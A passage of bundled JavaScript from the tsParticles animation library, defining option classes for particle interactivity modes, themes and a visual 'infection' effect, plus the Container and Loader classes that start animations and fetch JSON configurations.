          this.color = new OptionsColor();
        }

        this.color = OptionsColor.create(this.color, data.color);
      }
    }

    if (data.size !== undefined) {
      this.size = data.size;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/BubbleDiv.js

class BubbleDiv extends BubbleBase {
  constructor() {
    super();
    this.selectors = [];
  }

  get ids() {
    if (this.selectors instanceof Array) {
      return this.selectors.map(t => t.replace("#", ""));
    } else {
      return this.selectors.replace("#", "");
    }
  }

  set ids(value) {
    if (value instanceof Array) {
      this.selectors = value.map(t => `#${t}`);
    } else {
      this.selectors = `#${value}`;
    }
  }

  load(data) {
    super.load(data);

    if (data === undefined) {
      return;
    }

    if (data.ids !== undefined) {
      this.ids = data.ids;
    }

    if (data.selectors !== undefined) {
      this.selectors = data.selectors;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Bubble.js


class Bubble extends BubbleBase {
  load(data) {
    super.load(data);

    if (!(data !== undefined && data.divs !== undefined)) {
      return;
    }

    if (data.divs instanceof Array) {
      this.divs = data.divs.map(s => {
        const tmp = new BubbleDiv();
        tmp.load(s);
        return tmp;
      });
    } else {
      if (this.divs instanceof Array || !this.divs) {
        this.divs = new BubbleDiv();
      }

      this.divs.load(data.divs);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/ConnectLinks.js
class ConnectLinks {
  constructor() {
    this.opacity = 0.5;
  }

  load(data) {
    if (!(data !== undefined && data.opacity !== undefined)) {
      return;
    }

    this.opacity = data.opacity;
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Connect.js

class Connect {
  constructor() {
    this.distance = 80;
    this.links = new ConnectLinks();
    this.radius = 60;
  }

  get line_linked() {
    return this.links;
  }

  set line_linked(value) {
    this.links = value;
  }

  get lineLinked() {
    return this.links;
  }

  set lineLinked(value) {
    this.links = value;
  }

  load(data) {
    var _a, _b;

    if (data === undefined) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    this.links.load((_b = (_a = data.links) !== null && _a !== void 0 ? _a : data.lineLinked) !== null && _b !== void 0 ? _b : data.line_linked);

    if (data.radius !== undefined) {
      this.radius = data.radius;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/GrabLinks.js

class GrabLinks {
  constructor() {
    this.blink = false;
    this.consent = false;
    this.opacity = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.blink !== undefined) {
      this.blink = data.blink;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.consent !== undefined) {
      this.consent = data.consent;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Grab.js

class Grab {
  constructor() {
    this.distance = 100;
    this.links = new GrabLinks();
  }

  get line_linked() {
    return this.links;
  }

  set line_linked(value) {
    this.links = value;
  }

  get lineLinked() {
    return this.links;
  }

  set lineLinked(value) {
    this.links = value;
  }

  load(data) {
    var _a, _b;

    if (data === undefined) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    this.links.load((_b = (_a = data.links) !== null && _a !== void 0 ? _a : data.lineLinked) !== null && _b !== void 0 ? _b : data.line_linked);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Remove.js
class Remove {
  constructor() {
    this.quantity = 2;
  }

  get particles_nb() {
    return this.quantity;
  }

  set particles_nb(value) {
    this.quantity = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    const quantity = (_a = data.quantity) !== null && _a !== void 0 ? _a : data.particles_nb;

    if (quantity !== undefined) {
      this.quantity = quantity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Push.js
class Push {
  constructor() {
    this.quantity = 4;
  }

  get particles_nb() {
    return this.quantity;
  }

  set particles_nb(value) {
    this.quantity = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    const quantity = (_a = data.quantity) !== null && _a !== void 0 ? _a : data.particles_nb;

    if (quantity !== undefined) {
      this.quantity = quantity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/RepulseBase.js
class RepulseBase {
  constructor() {
    this.distance = 200;
    this.duration = 0.4;
    this.speed = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    if (data.duration !== undefined) {
      this.duration = data.duration;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/RepulseDiv.js

class RepulseDiv extends RepulseBase {
  constructor() {
    super();
    this.selectors = [];
  }

  get ids() {
    if (this.selectors instanceof Array) {
      return this.selectors.map(t => t.replace("#", ""));
    } else {
      return this.selectors.replace("#", "");
    }
  }

  set ids(value) {
    if (value instanceof Array) {
      this.selectors = value.map(() => `#${value}`);
    } else {
      this.selectors = `#${value}`;
    }
  }

  load(data) {
    super.load(data);

    if (data === undefined) {
      return;
    }

    if (data.ids !== undefined) {
      this.ids = data.ids;
    }

    if (data.selectors !== undefined) {
      this.selectors = data.selectors;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Repulse.js


class Repulse extends RepulseBase {
  load(data) {
    super.load(data);

    if ((data === null || data === void 0 ? void 0 : data.divs) === undefined) {
      return;
    }

    if (data.divs instanceof Array) {
      this.divs = data.divs.map(s => {
        const tmp = new RepulseDiv();
        tmp.load(s);
        return tmp;
      });
    } else {
      if (this.divs instanceof Array || !this.divs) {
        this.divs = new RepulseDiv();
      }

      this.divs.load(data.divs);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Slow.js
class Slow {
  constructor() {
    this.factor = 3;
    this.radius = 200;
  }

  get active() {
    return false;
  }

  set active(_value) {}

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.factor !== undefined) {
      this.factor = data.factor;
    }

    if (data.radius !== undefined) {
      this.radius = data.radius;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Trail.js

class Trail_Trail {
  constructor() {
    this.delay = 1;
    this.quantity = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.delay !== undefined) {
      this.delay = data.delay;
    }

    if (data.quantity !== undefined) {
      this.quantity = data.quantity;
    }

    if (data.particles !== undefined) {
      this.particles = Utils.deepExtend({}, data.particles);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Attract.js
class Attract_Attract {
  constructor() {
    this.distance = 200;
    this.duration = 0.4;
    this.speed = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    if (data.duration !== undefined) {
      this.duration = data.duration;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/LightGradient.js

class LightGradient {
  constructor() {
    this.start = new OptionsColor();
    this.stop = new OptionsColor();
    this.start.value = "#ffffff";
    this.stop.value = "#000000";
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.start = OptionsColor.create(this.start, data.start);
    this.stop = OptionsColor.create(this.stop, data.stop);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/LightArea.js

class LightArea {
  constructor() {
    this.gradient = new LightGradient();
    this.radius = 1000;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.gradient.load(data.gradient);

    if (data.radius !== undefined) {
      this.radius = data.radius;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/LightShadow.js

class LightShadow {
  constructor() {
    this.color = new OptionsColor();
    this.color.value = "#000000";
    this.length = 2000;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.color = OptionsColor.create(this.color, data.color);

    if (data.length !== undefined) {
      this.length = data.length;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Light.js


class Light {
  constructor() {
    this.area = new LightArea();
    this.shadow = new LightShadow();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.area.load(data.area);
    this.shadow.load(data.shadow);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Bounce.js
class Bounce_Bounce {
  constructor() {
    this.distance = 200;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/Modes.js











class Modes {
  constructor() {
    this.attract = new Attract_Attract();
    this.bounce = new Bounce_Bounce();
    this.bubble = new Bubble();
    this.connect = new Connect();
    this.grab = new Grab();
    this.light = new Light();
    this.push = new Push();
    this.remove = new Remove();
    this.repulse = new Repulse();
    this.slow = new Slow();
    this.trail = new Trail_Trail();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.attract.load(data.attract);
    this.bubble.load(data.bubble);
    this.connect.load(data.connect);
    this.grab.load(data.grab);
    this.light.load(data.light);
    this.push.load(data.push);
    this.remove.load(data.remove);
    this.repulse.load(data.repulse);
    this.slow.load(data.slow);
    this.trail.load(data.trail);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Interactivity.js



class Interactivity {
  constructor() {
    this.detectsOn = InteractivityDetect.canvas;
    this.events = new Events();
    this.modes = new Modes();
  }

  get detect_on() {
    return this.detectsOn;
  }

  set detect_on(value) {
    this.detectsOn = value;
  }

  load(data) {
    var _a, _b, _c;

    if (data === undefined) {
      return;
    }

    const detectsOn = (_a = data.detectsOn) !== null && _a !== void 0 ? _a : data.detect_on;

    if (detectsOn !== undefined) {
      this.detectsOn = detectsOn;
    }

    this.events.load(data.events);
    this.modes.load(data.modes);

    if (((_c = (_b = data.modes) === null || _b === void 0 ? void 0 : _b.slow) === null || _c === void 0 ? void 0 : _c.active) === true) {
      if (this.events.onHover.mode instanceof Array) {
        if (this.events.onHover.mode.indexOf(HoverMode.slow) < 0) {
          this.events.onHover.mode.push(HoverMode.slow);
        }
      } else if (this.events.onHover.mode !== HoverMode.slow) {
        this.events.onHover.mode = [this.events.onHover.mode, HoverMode.slow];
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/BackgroundMask/BackgroundMaskCover.js

class BackgroundMaskCover {
  constructor() {
    this.color = new OptionsColor();
    this.opacity = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/BackgroundMask/BackgroundMask.js

class BackgroundMask {
  constructor() {
    this.composite = "destination-out";
    this.cover = new BackgroundMaskCover();
    this.enable = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.composite !== undefined) {
      this.composite = data.composite;
    }

    if (data.cover !== undefined) {
      const cover = data.cover;
      const color = typeof data.cover === "string" ? {
        color: data.cover
      } : data.cover;
      this.cover.load(cover.color !== undefined ? cover : {
        color: color
      });
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Background/Background.js

class Background {
  constructor() {
    this.color = new OptionsColor();
    this.color.value = "";
    this.image = "";
    this.position = "";
    this.repeat = "";
    this.size = "";
    this.opacity = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.image !== undefined) {
      this.image = data.image;
    }

    if (data.position !== undefined) {
      this.position = data.position;
    }

    if (data.repeat !== undefined) {
      this.repeat = data.repeat;
    }

    if (data.size !== undefined) {
      this.size = data.size;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Infection/InfectionStage.js

class InfectionStage {
  constructor() {
    this.color = new OptionsColor();
    this.color.value = "#ff0000";
    this.radius = 0;
    this.rate = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    this.duration = data.duration;
    this.infectedStage = data.infectedStage;

    if (data.radius !== undefined) {
      this.radius = data.radius;
    }

    if (data.rate !== undefined) {
      this.rate = data.rate;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Infection/Infection.js

class Infection {
  constructor() {
    this.cure = false;
    this.delay = 0;
    this.enable = false;
    this.infections = 0;
    this.stages = [];
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.cure !== undefined) {
      this.cure = data.cure;
    }

    if (data.delay !== undefined) {
      this.delay = data.delay;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.infections !== undefined) {
      this.infections = data.infections;
    }

    if (data.stages === undefined) {
      return;
    }

    this.stages = data.stages.map(t => {
      const s = new InfectionStage();
      s.load(t);
      return s;
    });
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Theme/ThemeDefault.js

class ThemeDefault {
  constructor() {
    this.mode = ThemeMode.any;
    this.value = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }

    if (data.value !== undefined) {
      this.value = data.value;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Theme/Theme.js


class Theme {
  constructor() {
    this.name = "";
    this.default = new ThemeDefault();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.name !== undefined) {
      this.name = data.name;
    }

    this.default.load(data.default);

    if (data.options !== undefined) {
      this.options = Utils.deepExtend({}, data.options);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/BackgroundMode/BackgroundMode.js
class BackgroundMode {
  constructor() {
    this.enable = false;
    this.zIndex = -1;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.zIndex !== undefined) {
      this.zIndex = data.zIndex;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Motion/MotionReduce.js
class MotionReduce {
  constructor() {
    this.factor = 4;
    this.value = false;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.factor !== undefined) {
      this.factor = data.factor;
    }

    if (data.value !== undefined) {
      this.value = data.value;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Motion/Motion.js

class Motion {
  constructor() {
    this.disable = false;
    this.reduce = new MotionReduce();
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.disable !== undefined) {
      this.disable = data.disable;
    }

    this.reduce.load(data.reduce);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/ManualParticle.js

class ManualParticle {
  load(data) {
    var _a, _b;

    if (!data) {
      return;
    }

    if (data.position !== undefined) {
      this.position = {
        x: (_a = data.position.x) !== null && _a !== void 0 ? _a : 50,
        y: (_b = data.position.y) !== null && _b !== void 0 ? _b : 50
      };
    }

    if (data.options !== undefined) {
      this.options = Utils.deepExtend({}, data.options);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Options.js











class Options {
  constructor() {
    this.autoPlay = true;
    this.background = new Background();
    this.backgroundMask = new BackgroundMask();
    this.backgroundMode = new BackgroundMode();
    this.detectRetina = true;
    this.fpsLimit = 30;
    this.infection = new Infection();
    this.interactivity = new Interactivity();
    this.manualParticles = [];
    this.motion = new Motion();
    this.particles = new Particles();
    this.pauseOnBlur = true;
    this.pauseOnOutsideViewport = false;
    this.themes = [];
  }

  get fps_limit() {
    return this.fpsLimit;
  }

  set fps_limit(value) {
    this.fpsLimit = value;
  }

  get retina_detect() {
    return this.detectRetina;
  }

  set retina_detect(value) {
    this.detectRetina = value;
  }

  load(data) {
    var _a, _b;

    if (data === undefined) {
      return;
    }

    if (data.preset !== undefined) {
      if (data.preset instanceof Array) {
        for (const preset of data.preset) {
          this.importPreset(preset);
        }
      } else {
        this.importPreset(data.preset);
      }
    }

    if (data.autoPlay !== undefined) {
      this.autoPlay = data.autoPlay;
    }

    const detectRetina = (_a = data.detectRetina) !== null && _a !== void 0 ? _a : data.retina_detect;

    if (detectRetina !== undefined) {
      this.detectRetina = detectRetina;
    }

    const fpsLimit = (_b = data.fpsLimit) !== null && _b !== void 0 ? _b : data.fps_limit;

    if (fpsLimit !== undefined) {
      this.fpsLimit = fpsLimit;
    }

    if (data.pauseOnBlur !== undefined) {
      this.pauseOnBlur = data.pauseOnBlur;
    }

    if (data.pauseOnOutsideViewport !== undefined) {
      this.pauseOnOutsideViewport = data.pauseOnOutsideViewport;
    }

    this.background.load(data.background);
    this.backgroundMode.load(data.backgroundMode);
    this.backgroundMask.load(data.backgroundMask);
    this.infection.load(data.infection);
    this.interactivity.load(data.interactivity);

    if (data.manualParticles !== undefined) {
      this.manualParticles = data.manualParticles.map(t => {
        const tmp = new ManualParticle();
        tmp.load(t);
        return tmp;
      });
    }

    this.motion.load(data.motion);
    this.particles.load(data.particles);
    Plugins.loadOptions(this, data);

    if (data.themes !== undefined) {
      for (const theme of data.themes) {
        const optTheme = new Theme();
        optTheme.load(theme);
        this.themes.push(optTheme);
      }
    }
  }

  setTheme(name) {
    if (name) {
      const chosenTheme = this.themes.find(theme => theme.name === name);

      if (chosenTheme) {
        this.load(chosenTheme.options);
      }
    } else {
      const clientDarkMode = typeof matchMedia !== "undefined" && matchMedia("(prefers-color-scheme: dark)").matches;
      let defaultTheme = this.themes.find(theme => theme.default.value && (theme.default.mode === ThemeMode.dark && clientDarkMode || theme.default.mode === ThemeMode.light && !clientDarkMode));

      if (!defaultTheme) {
        defaultTheme = this.themes.find(theme => theme.default.value && theme.default.mode === ThemeMode.any);
      }

      if (defaultTheme) {
        this.load(defaultTheme.options);
      }
    }
  }

  importPreset(preset) {
    this.load(Plugins.getPreset(preset));
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Container.js
var Container_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};







class Container {
  constructor(id, sourceOptions, ...presets) {
    this.id = id;
    this.sourceOptions = sourceOptions;
    this.firstStart = true;
    this.started = false;
    this.destroyed = false;
    this.paused = true;
    this.lastFrameTime = 0;
    this.pageHidden = false;
    this.retina = new Retina(this);
    this.canvas = new Canvas(this);
    this.particles = new Particles_Particles(this);
    this.drawer = new FrameManager(this);
    this.noise = {
      generate: () => {
        return {
          angle: Math.random() * Math.PI * 2,
          length: Math.random()
        };
      },
      init: () => {},
      update: () => {}
    };
    this.interactivity = {
      mouse: {
        clicking: false,
        inside: false
      }
    };
    this.bubble = {};
    this.repulse = {
      particles: []
    };
    this.attract = {
      particles: []
    };
    this.plugins = new Map();
    this.drawers = new Map();
    this.density = 1;
    this.options = new Options();

    for (const preset of presets) {
      this.options.load(Plugins.getPreset(preset));
    }

    const shapes = Plugins.getSupportedShapes();

    for (const type of shapes) {
      const drawer = Plugins.getShapeDrawer(type);

      if (drawer) {
        this.drawers.set(type, drawer);
      }
    }

    if (this.sourceOptions) {
      this.options.load(this.sourceOptions);
    }

    this.fpsLimit = this.options.fpsLimit > 0 ? this.options.fpsLimit : 60;
    this.options.setTheme(undefined);
    this.eventListeners = new EventListeners(this);

    if (typeof IntersectionObserver !== "undefined" && IntersectionObserver) {
      this.intersectionObserver = new IntersectionObserver(entries => this.intersectionManager(entries));
    }
  }

  play(force) {
    const needsUpdate = this.paused || force;

    if (this.firstStart && !this.options.autoPlay) {
      this.firstStart = false;
      return;
    }

    if (this.paused) {
      this.paused = false;
    }

    if (needsUpdate) {
      for (const [, plugin] of this.plugins) {
        if (plugin.play) {
          plugin.play();
        }
      }

      this.lastFrameTime = performance.now();
    }

    this.draw();
  }

  pause() {
    if (this.drawAnimationFrame !== undefined) {
      Utils.cancelAnimation(this.drawAnimationFrame);
      delete this.drawAnimationFrame;
    }

    if (this.paused) {
      return;
    }

    for (const [, plugin] of this.plugins) {
      if (plugin.pause) {
        plugin.pause();
      }
    }

    if (!this.pageHidden) {
      this.paused = true;
    }
  }

  draw() {
    this.drawAnimationFrame = Utils.animate(timestamp => this.drawer.nextFrame(timestamp));
  }

  getAnimationStatus() {
    return !this.paused;
  }

  setNoise(noiseOrGenerator, init, update) {
    if (!noiseOrGenerator) {
      return;
    }

    if (typeof noiseOrGenerator === "function") {
      this.noise.generate = noiseOrGenerator;

      if (init) {
        this.noise.init = init;
      }

      if (update) {
        this.noise.update = update;
      }
    } else {
      if (noiseOrGenerator.generate) {
        this.noise.generate = noiseOrGenerator.generate;
      }

      if (noiseOrGenerator.init) {
        this.noise.init = noiseOrGenerator.init;
      }

      if (noiseOrGenerator.update) {
        this.noise.update = noiseOrGenerator.update;
      }
    }
  }

  destroy() {
    this.stop();
    this.canvas.destroy();

    for (const [, drawer] of this.drawers) {
      if (drawer.destroy) {
        drawer.destroy(this);
      }
    }

    for (const key of this.drawers.keys()) {
      this.drawers.delete(key);
    }

    this.destroyed = true;
  }

  exportImg(callback) {
    this.exportImage(callback);
  }

  exportImage(callback, type, quality) {
    var _a;

    return (_a = this.canvas.element) === null || _a === void 0 ? void 0 : _a.toBlob(callback, type !== null && type !== void 0 ? type : "image/png", quality);
  }

  exportConfiguration() {
    return JSON.stringify(this.options, undefined, 2);
  }

  refresh() {
    return Container_awaiter(this, void 0, void 0, function* () {
      this.stop();
      yield this.start();
    });
  }

  stop() {
    if (!this.started) {
      return;
    }

    this.firstStart = true;
    this.started = false;
    this.eventListeners.removeListeners();
    this.pause();
    this.particles.clear();
    this.canvas.clear();

    if (this.interactivity.element instanceof HTMLElement && this.intersectionObserver) {
      this.intersectionObserver.observe(this.interactivity.element);
    }

    for (const [, plugin] of this.plugins) {
      if (plugin.stop) {
        plugin.stop();
      }
    }

    for (const key of this.plugins.keys()) {
      this.plugins.delete(key);
    }

    this.particles.linksColors = new Map();
    delete this.particles.grabLineColor;
    delete this.particles.linksColor;
  }

  loadTheme(name) {
    return Container_awaiter(this, void 0, void 0, function* () {
      this.options.setTheme(name);
      yield this.refresh();
    });
  }

  start() {
    return Container_awaiter(this, void 0, void 0, function* () {
      if (this.started) {
        return;
      }

      yield this.init();
      this.started = true;
      this.eventListeners.addListeners();

      if (this.interactivity.element instanceof HTMLElement && this.intersectionObserver) {
        this.intersectionObserver.observe(this.interactivity.element);
      }

      for (const [, plugin] of this.plugins) {
        if (plugin.startAsync !== undefined) {
          yield plugin.startAsync();
        } else if (plugin.start !== undefined) {
          plugin.start();
        }
      }

      this.play();
    });
  }

  init() {
    return Container_awaiter(this, void 0, void 0, function* () {
      this.retina.init();
      this.canvas.init();
      this.fpsLimit = this.options.fpsLimit > 0 ? this.options.fpsLimit : 60;
      const availablePlugins = Plugins.getAvailablePlugins(this);

      for (const [id, plugin] of availablePlugins) {
        this.plugins.set(id, plugin);
      }

      for (const [, drawer] of this.drawers) {
        if (drawer.init) {
          yield drawer.init(this);
        }
      }

      for (const [, plugin] of this.plugins) {
        if (plugin.init) {
          plugin.init(this.options);
        } else if (plugin.initAsync !== undefined) {
          yield plugin.initAsync(this.options);
        }
      }

      this.canvas.initSize();
      this.particles.init();
      this.particles.setDensity();
    });
  }

  intersectionManager(entries) {
    if (!this.options.pauseOnOutsideViewport) {
      return;
    }

    for (const entry of entries) {
      if (entry.target !== this.interactivity.element) {
        continue;
      }

      if (entry.isIntersecting) {
        this.play();
      } else {
        this.pause();
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Loader.js
var Loader_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};



const tsParticlesDom = [];

function fetchError(statusCode) {
  console.error(`Error tsParticles - fetch status: ${statusCode}`);
  console.error("Error tsParticles - File config not found");
}

class Loader {
  static dom() {
    return tsParticlesDom;
  }

  static domItem(index) {
    const dom = Loader.dom();
    const item = dom[index];

    if (item && !item.destroyed) {
      return item;
    }

    dom.splice(index, 1);
  }

  static load(tagId, options, index) {
    return Loader_awaiter(this, void 0, void 0, function* () {
      const domContainer = document.getElementById(tagId);

      if (!domContainer) {
        return;
      }

      return Loader.set(tagId, domContainer, options, index);
    });
  }

  static set(id, domContainer, options, index) {
    return Loader_awaiter(this, void 0, void 0, function* () {
      const currentOptions = options instanceof Array ? Utils.itemFromArray(options, index) : options;
      const dom = Loader.dom();
      const oldIndex = dom.findIndex(v => v.id === id);

      if (oldIndex >= 0) {
        const old = Loader.domItem(oldIndex);

        if (old && !old.destroyed) {
          old.destroy();
          dom.splice(oldIndex, 1);
        }
      }

      let canvasEl;
      let generatedCanvas;

      if (domContainer.tagName.toLowerCase() === "canvas") {
        canvasEl = domContainer;
        generatedCanvas = false;
      } else {
        const existingCanvases = domContainer.getElementsByTagName("canvas");

        if (existingCanvases.length) {
          canvasEl = existingCanvases[0];

          if (!canvasEl.className) {
            canvasEl.className = Constants.canvasClass;
          }

          generatedCanvas = false;
        } else {
          generatedCanvas = true;
          canvasEl = document.createElement("canvas");
          canvasEl.className = Constants.canvasClass;
          canvasEl.style.width = "100%";
          canvasEl.style.height = "100%";
          domContainer.appendChild(canvasEl);
        }
      }

      const newItem = new Container(id, currentOptions);

      if (oldIndex >= 0) {
        dom.splice(oldIndex, 0, newItem);
      } else {
        dom.push(newItem);
      }

      newItem.canvas.loadCanvas(canvasEl, generatedCanvas);
      yield newItem.start();
      return newItem;
    });
  }

  static loadJSON(tagId, jsonUrl, index) {
    return Loader_awaiter(this, void 0, void 0, function* () {
      const url = jsonUrl instanceof Array ? Utils.itemFromArray(jsonUrl, index) : jsonUrl;
      const response = yield fetch(url);

      if (response.ok) {
        return Loader.load(tagId, yield response.json());
      } else {
        fetchError(response.status);
      }
    });
  }

  static setJSON(id, domContainer, jsonUrl) {
    return Loader_awaiter(this, void 0, void 0, function* () {
      const response = yield fetch(jsonUrl);

      if (response.ok) {
        const options = yield response.json();
        return Loader.set(id, domContainer, options);
      } else {
        fetchError(response.status);
      }
    });
  }

  static setOnClickHandler(callback) {
    const dom = Loader.dom();

    if (dom.length === 0) {
      throw new Error("Can only set click handlers after calling tsParticles.load() or tsParticles.loadJSON()");
    }

    for (const domItem of dom) {
      const el = domItem.interactivity.element;

      if (!el) {
        continue;
      }

      const clickOrTouchHandler = (e, pos) => {
        if (domItem.destroyed) {
          return;
        }

        const pxRatio = domItem.retina.pixelRatio;
        const posRetina = {
          x: pos.x * pxRatio,
          y: pos.y * pxRatio
        };
        const particles = domItem.particles.quadTree.queryCircle(posRetina, domItem.retina.sizeValue);
        callback(e, particles);
      };

      const clickHandler = e => {
        if (domItem.destroyed) {
          return;
        }

        const mouseEvent = e;
        const pos = {
          x: mouseEvent.offsetX || mouseEvent.clientX,
          y: mouseEvent.offsetY || mouseEvent.clientY
        };
        clickOrTouchHandler(e, pos);
      };

      const touchStartHandler = () => {
        if (domItem.destroyed) {
          return;
        }

        touched = true;
        touchMoved = false;
      };

      const touchMoveHandler = () => {
        if (domItem.destroyed) {
          return;
        }

        touchMoved = true;
      };

      const touchEndHandler = e => {
        var _a, _b, _c;

        if (domItem.destroyed) {
          return;
        }

        if (touched && !touchMoved) {
          const touchEvent = e;
          const lastTouch = touchEvent.touches[touchEvent.touches.length - 1];
          const canvasRect = (_a = domItem.canvas.element) === null || _a === void 0 ? void 0 : _a.getBoundingClientRect();
          const pos = {
            x: lastTouch.clientX - ((_b = canvasRect === null || canvasRect === void 0 ? void 0 : canvasRect.left) !== null && _b !== void 0 ? _b : 0),
            y: lastTouch.clientY - ((_c = canvasRect === null || canvasRect === void 0 ? void 0 : canvasRect.top) !== null && _c !== void 0 ? _c : 0)
          };
          clickOrTouchHandler(e, pos);
        }

        touched = false;
        touchMoved = false;
      };

      const touchCancelHandler = () => {
        if (domItem.destroyed) {
          return;
        }

        touched = false;
        touchMoved = false;
      };

      let touched = false;
      let touchMoved = false;
      el.addEventListener("click", clickHandler);
      el.addEventListener("touchstart", touchStartHandler);
      el.addEventListener("touchmove", touchMoveHandler);
      el.addEventListener("touchend", touchEndHandler);
      el.addEventListener("touchcancel", touchCancelHandler);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/main.slim.js
var main_slim_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
